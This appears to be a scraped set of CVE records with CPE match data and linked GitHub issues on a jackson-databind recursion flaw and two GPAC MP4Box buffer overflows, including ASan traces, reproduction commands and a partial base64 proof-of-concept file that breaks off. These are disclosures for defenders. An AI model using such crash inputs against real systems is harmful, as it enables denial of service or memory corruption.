"criteria": "cpe:2.3:a:oracle:peoplesoft_enterprise_peopletools:8.59:*:*:*:*:*:*:*",
"matchCriteriaId": "C8AF00C6-B97F-414D-A8DF-057E6BFD8597",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8B1C88FD-C2EC-4C96-AC7E-6F95C8763B48",
"versionEndExcluding": null,
"versionEndIncluding": "17.12.11",
"versionStartExcluding": null,
"versionStartIncluding": "17.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F04DF183-EBCB-456E-90F9-A8500E6E32B7",
"versionEndExcluding": null,
"versionEndIncluding": "18.8.14",
"versionStartExcluding": null,
"versionStartIncluding": "18.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8D30B0D1-4466-4601-8822-CE8ADBB381FB",
"versionEndExcluding": null,
"versionEndIncluding": "19.12.13",
"versionStartExcluding": null,
"versionStartIncluding": "19.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "17DE4709-5FFB-4E70-9416-553D89149D51",
"versionEndExcluding": null,
"versionEndIncluding": "20.12.18",
"versionStartExcluding": null,
"versionStartIncluding": "20.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2982311E-B89A-4F9A-8BD2-44635DDDC10B",
"versionEndExcluding": null,
"versionEndIncluding": "21.12.1",
"versionStartExcluding": null,
"versionStartIncluding": "21.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "050C3F61-FD74-4B62-BBC7-FFF05B22FB34",
"versionEndExcluding": null,
"versionEndIncluding": "17.12.20.4",
"versionStartExcluding": null,
"versionStartIncluding": "17.12.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD0A17FC-BFA9-4EA5-8D4F-1CEC5BC11AA7",
"versionEndExcluding": null,
"versionEndIncluding": "18.8.25.4",
"versionStartExcluding": null,
"versionStartIncluding": "18.8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5BC6277C-7C2F-49E1-8A68-4C726A087F74",
"versionEndExcluding": null,
"versionEndIncluding": "19.12.19.0",
"versionStartExcluding": null,
"versionStartIncluding": "19.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C383F1DE-32E0-4E77-9C5F-2D91893F458E",
"versionEndExcluding": null,
"versionEndIncluding": "21.12.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "20.12.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5AFBEE29-1972-40B1-ADD6-536D5C74D4EA",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:18.0:*:*:*:*:*:*:*",
"matchCriteriaId": "951EC479-1B04-49C9-8381-D849685E7517",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:19.12:*:*:*:*:*:*:*",
"matchCriteriaId": "10864586-270E-4ACF-BDCC-ECFCD299305F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:20.12:*:*:*:*:*:*:*",
"matchCriteriaId": "38340E3C-C452-4370-86D4-355B6B4E0A06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:21.12:*:*:*:*:*:*:*",
"matchCriteriaId": "E9C55C69-E22E-4B80-9371-5CD821D79FE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_sales_audit:15.0.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "5B32D7B0-CAE2-4B31-94C4-6124356C12B2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:sd-wan_edge:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "77E39D5C-5EFA-4FEB-909E-0A92004F2563",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:sd-wan_edge:9.1:*:*:*:*:*:*:*",
"matchCriteriaId": "06816711-7C49-47B9-A9D7-FB18CC3F42F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:spatial_studio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7E244A7B-EB39-4A84-BB01-EB09037A701F",
"versionEndExcluding": "20.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.3.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A5BBA303-8D2B-48C5-B52A-4E192166699C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.3.0.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8DF02546-3F0D-4FDD-89B1-8A3FE43FB5BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3F906F04-39E4-4BE4-8A73-9D058AAADB43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7B393A82-476A-4270-A903-38ED4169E431",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "85CAE52B-C2CA-4C6B-A0B7-2B9D6F0499E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:utilities_framework:4.4.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B4DAAD73-FE86-4934-AB1A-A60E840C6C1E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F14A818F-AA16-4438-A3E4-E64C9287AC66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4A5BB153-68E0-4DDA-87D1-0D9AB7F0A418",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:14.1.1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "04BCDC24-4A21-473C-8733-0D9CFB38A752",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:linux:*:*",
"matchCriteriaId": "F3E0B672-3E06-4422-B2A4-0BD073AEC2A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "3A756737-1CC4-42C2-A4DF-E1C893B4E2D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:windows:*:*",
"matchCriteriaId": "B55E8D50-99B4-47EC-86F9-699B67D473CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:cloud_insights_acquisition_unit:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CCAA4004-9319-478C-9D55-0E8307F872F6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_insight:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F1BE6C1F-2565-4E97-92AA-16563E5660A5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5735E553-9731-4AAC-BCFF-989377F817B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:snap_creator_framework:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9F4754FB-E3EB-454A-AB1A-AE3835C5350C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2816
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
**EDIT**: related to to CVE-2020-36518 (see https://nvd.nist.gov/vuln/detail/CVE-2020-36518)
**EDIT**: Fix included in
* 2.14.0
* 2.13.3:
* Was also included in 2.13.2.1 and 2.13.2.2 (see https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.13); to be used with `jackson-bom` version `2.13.2.20220328`
* 2.12.6.1: (see https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.12)
* use with `jackson-bom` version `2.12.6.1.20220326`
**EDIT**: included as one of Snyk's "top-10 vulns of 2022" CVEs -- see https://go.snyk.io/snyk-top-10-open-source-vulnerabilities-dwn-typ.html
-----
Current implementation `UntypedObjectDeserializer` is relatively expensive for deeply nested Object and Array values as it uses recursion even for "vanilla" case (one where there are no custom `List`/array or `Map` deserializers).
In practical terms it is possible to exhaust typical modest JVM memory with documents having about ten thousand levels of nestings, due to size of call stack from recursive calls.
*NOTE*: specifically this ONLY APPLIES if the target type is "untyped" or generic `Collection<Object>` / `Map<String, Object>` -- it DOES NOT APPLY to cases where target is POJO (except if POJO itself has "untyped" property or properties).
Similar issue was already solved wrt `JsonNode` (see #3397), included in 2.13.0; this might show a way to approach this problem: by replacing simple recursion with iteration, either completely or at some inner levels.
Also note that it may ultimately be necessary to have lower-level constraints for streaming parser too, see: https://github.com/FasterXML/jackson-core/issues/637
Ideally it should be:
1. Possible to handle at least tens of thousands of levels of nesting (100k should be processable with 256M heap, say)
2. Have streaming level limits that -- by default -- block documents with more than limit we deem safe (less than 100k -- perhaps 10k or something, to be determined).
This issue is specifically about (1) as (2) is about `jackson-core`.
|
Optimize `UntypedObjectDeserializer` wrt recursion [CVE-2020-36518]
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2816/comments
| 77 |
2020-08-13T01:12:31Z
|
2022-11-18T17:40:21Z
|
https://github.com/FasterXML/jackson-databind/issues/2816
| 678,075,273 | 2,816 |
CVE-2022-26967
|
2022-03-12T22:15:08.757
|
GPAC 2.0 allows a heap-based buffer overflow in gf_base64_encode. It can be triggered via MP4Box.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2138"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "22E296B6-C912-468A-8A88-EC33272D81FC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2138
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
***Describe the bug***
There is a heap-buffer-overflow bug, which can be triggered via MP4Box+ ASan
***To Reproduce***
Steps to reproduce the behavior:
```
./configure --cc=clang --cxx=clang++ --enable-sanitizer
make -j$(nproc)
./bin/gcc/MP4Box -diso POC
```
Output:
```
[iso file] Box "moof" (start 0) has 3 extra bytes
[iso file] Movie fragment but no moov (yet) - possibly broken parsing!
[iso file] Box "moof" (start 23) has 3 extra bytes
[iso file] Box "moof" (start 34) has 3 extra bytes
[iso file] Box "moof" (start 77) has 3 extra bytes
[iso file] Box "tref" (start 45) has 4 extra bytes
[iso file] Unknown top-level box type 0005hEB
=================================================================
==1787100==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000001012 at pc 0x0000005b4fdc bp 0x7ffde5e08a70 sp 0x7ffde5e08a68
WRITE of size 1 at 0x602000001012 thread T0
#0 0x5b4fdb in gf_base64_encode /home/hzheng/workspace/benchmarks/reproduce/gpac/src/utils/base_encoding.c:48:13
#1 0x8fdb6b in colr_box_dump /home/hzheng/workspace/benchmarks/reproduce/gpac/src/isomedia/box_dump.c:5493:15
#2 0x90c095 in gf_isom_box_dump /home/hzheng/workspace/benchmarks/reproduce/gpac/src/isomedia/box_funcs.c:2076:2
#3 0x8cf29c in gf_isom_dump /home/hzheng/workspace/benchmarks/reproduce/gpac/src/isomedia/box_dump.c:135:3
#4 0x539be2 in dump_isom_xml /home/hzheng/workspace/benchmarks/reproduce/gpac/applications/mp4box/filedump.c:1954:6
#5 0x51939b in mp4boxMain /home/hzheng/workspace/benchmarks/reproduce/gpac/applications/mp4box/main.c:6155:7
#6 0x7faccbbfc0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#7 0x41fdad in _start (/home/hzheng/workspace/benchmarks/reproduce/gpac/bin/gcc/MP4Box+0x41fdad)
0x602000001012 is located 0 bytes to the right of 2-byte region [0x602000001010,0x602000001012)
allocated by thread T0 here:
#0 0x4c58ff in malloc /home/hzheng/env/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145:3
#1 0x8fdb37 in gf_malloc /home/hzheng/workspace/benchmarks/reproduce/gpac/src/utils/alloc.c:150:9
#2 0x8fdb37 in colr_box_dump /home/hzheng/workspace/benchmarks/reproduce/gpac/src/isomedia/box_dump.c:5492:20
#3 0x90c095 in gf_isom_box_dump /home/hzheng/workspace/benchmarks/reproduce/gpac/src/isomedia/box_funcs.c:2076:2
#4 0x8cf29c in gf_isom_dump /home/hzheng/workspace/benchmarks/reproduce/gpac/src/isomedia/box_dump.c:135:3
#5 0x539be2 in dump_isom_xml /home/hzheng/workspace/benchmarks/reproduce/gpac/applications/mp4box/filedump.c:1954:6
#6 0x51939b in mp4boxMain /home/hzheng/workspace/benchmarks/reproduce/gpac/applications/mp4box/main.c:6155:7
#7 0x7faccbbfc0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/hzheng/workspace/benchmarks/reproduce/gpac/src/utils/base_encoding.c:48:13 in gf_base64_encode
Shadow bytes around the buggy address:
0x0c047fff81b0: fa fa 07 fa fa fa fd fa fa fa 04 fa fa fa 00 02
0x0c047fff81c0: fa fa fd fa fa fa 00 07 fa fa 00 00 fa fa 00 00
0x0c047fff81d0: fa fa 00 fa fa fa fd fa fa fa 00 04 fa fa 00 00
0x0c047fff81e0: fa fa 00 00 fa fa 01 fa fa fa 00 00 fa fa 00 00
0x0c047fff81f0: fa fa 04 fa fa fa 00 00 fa fa 04 fa fa fa 01 fa
=>0x0c047fff8200: fa fa[02]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8210: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8220: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8230: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8240: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8250: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1787100==ABORTING
```
***Environment***
gpac commit 54e9ed807fd24d83aa051fb097466d8760225401
clang release/12.x
ubuntu 20.04
***POC***
[POC.zip](https://github.com/gpac/gpac/files/8222176/POC.zip)
***Credit***
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
|
[BUG] heap-buffer-overflow in gf_base64_encode
|
https://api.github.com/repos/gpac/gpac/issues/2138/comments
| 3 |
2022-03-10T09:47:43Z
|
2022-08-03T09:44:25Z
|
https://github.com/gpac/gpac/issues/2138
| 1,164,990,736 | 2,138 |
CVE-2022-24575
|
2022-03-14T14:15:07.830
|
GPAC 1.0.1 is affected by a stack-based buffer overflow through MP4Box.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2058"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://huntr.dev/bounties/1d9bf402-f756-4583-9a1d-436722609c1e/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2058
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
```
Proof of Concept
Version:
MP4Box - GPAC version 1.1.0-DEV-rev1647-gb6f68145e-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --prefix=/home/aidai/fuzzing/gpac/
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
System information Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
poc
base64 poc
AAAAFHN0eXDoAwAFEHNzc21wNDEAACzTbW9vdgAAAGxtdmhkAAAAIkic2V9InNlhAAFfkAAfXZgA
AQAAAQAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAACQAAACppb2RzAAAAABCAgIAZAE///w8B/w6AgIAEAAAABw6A
gIAEAAAACAAACAN0cmFrAAAAXHRraGQAAAABSJzZX0ic2V8AAAABAAACAAAfT6AAAAAAAAAAAAAA
AAAAAAAAAAEAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAABAAAAAALAAAACQAAAAAAefbWRp
YQAAACBtZGhkAAAAAEic2V9InNlfAAFfkAAfT6AAAAAAAAAAIWhkbHIAAAAAAAAAAHZpZGUAAAAA
AAAAAAAAAAAAAAAHVm1pbmYAAAAUdm1oZAAAAAEAAAAAAAAAAAAAACRkQ0NmAAAAHGRyZWYAAAAA
AAAAAQAAAAx1cmwgAAAAAQAABxZzdGJsAAAAtnN0c2QAAAAAAAAAAQAAAKZtcDR2AAAAAAAAAAEA
AAAAAAAAAAAAAAAAAAAAALAAkABIAAAASAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAGP//AAAAUGVzZHMAAAAAA4CAgD8AAQAEgICAMSARABVpAANQ4AADBcEFgICAHwAA
AbADAAABtQkAAAEAAAABIADIiLqYYfQgsIJCgwcGgICAAQIAAAAYc3R0cwAAAAAAAAABAAABVgAA
F3AAAAVsc3RzegAAAAAAAAAAAAABVgAAC+0AAAJhAAACeAAAApwAAAKWAAADxgAABAUAAARfAAAH
ewAAB1cAAAsH///99gAAC7AAAAcwAAAHDwAAB0oAAAciAAAElgAABLoAAARsAAAENQAABJUAAAdb
AAAG2QAAB4YAAAfUAAAH8gAACEgAAAAAAAAD3gAAD4kAAAS9AAAEvwAAAtYAAAL7AAADpQAABEgA
AASAAAADrAAAG+AAAAcZAAAKywAAC3gAAAuGAAAHVAAABzAAAAazAAADywAABLcAAARtAAAE5wAA
BOUAAAeNAAAGpQAABrwAAAbiAAAGmgAAByoAAAfxAAAHOAAAFJIAAATUAAAFLgAAAyEAAAMjAAAD
KQAAAugAAANdAAAEswAAA9oAAAQkAAAG4gAABo0AAArUAAALUgAACx4AAAvxAAAHzgAABzcAAAbk
AAADtAAAA/UAAAQ7AAAEPwAABNUAAAQ+AAAERgAABrcAAAaKAAAHDwAAFWkAAAgZAAAElQAABHAA
AAPWAAADtQAABAUAAAQ7AAAEKAAABDIAAAb4AAAGdwAABqEAAAbzAAALOQAAC5sAAAeyAAAIDQAA
BzIAAAdqAAAELwAAA/sAAAPHAAAESgAAA0AAAAbqAAAGhgAABssAAAb+AAAHhQAAFMEAAAfHAAAH
owAAA+AAAAP/AAADEgAAAzsAAAMjAAAEkAAABC8AAARkAAAHzQAABxoAAAbtAAAKsQAAC5EAAAcD
AAAHcQAAB+QAAAdjAAAHVgAAA7AAAAO8AAAEOgAABEsAAASVAAAHTQAAByYAAAalAAAHHQAAFRMA
AAeYAAAEmgAABKUAAAKQAAADGAAAA0cAAAP7AAADpAAAA84AAAexAAAICgAAB0kAAAtoAAALAQAA
BrcAAAcnAAAHPAAAB6UAAAeGAAAD6QAAA3AAAAOJAAADngAABqUAAAdMAAAHWAAABm8AAAbLAAAG
mQAAFPsAAAftAAAD/AAABBoAAAPQAAAENwAABEYAAAQJAAAEYQAABCgAAAeIAAAH2wAAB0UAAAb1
AAAHoQAABqQAAAYqAAAG+gAAB1MAAAcYAAAHMgAABxsaAAbQAAAGogAABrwAAAbpAAAHYwAABxQA
AAQ0AAAEOAAAFPsAAAQbAAADrAAAAsMAAAKtAAACswAABJ4AAAQtAAAHOgAABsAAAAcNAAAGqwAA
BqAAAArRAAAMBQAAB1EAAAZSAAAGSAAABvEAAAbCAAAD1QAABH4AAATCAAAEugAACBQAAAeQAAAH
AQAABycAAAbqAAAG7AAAFNYAAAS3AAAFZQAAAzgAAAMVAAAEGgAABRsAAAVyAAAFNgAABXQAAAYB
AAAFYQAABUMAAAVUAAAKfwAACg8AAAnQAAAJTAAABNYAAATwAAAElAAABGoAAARwAAAENwAABKkA
AAlmAAAIgAAACJ8AAAkpAAAJLwAAEegAAAW2AAAD9wAAA9oAAAJBAAAB6QAAA4YAABXwAAAEmwAA
BjgAAAZEAAAGAQAACaAAAAnYAAAIuwAAB1MAAAeFAAAHgQAABNkAAAS8AAAETwAAAz0AAAayAAAH
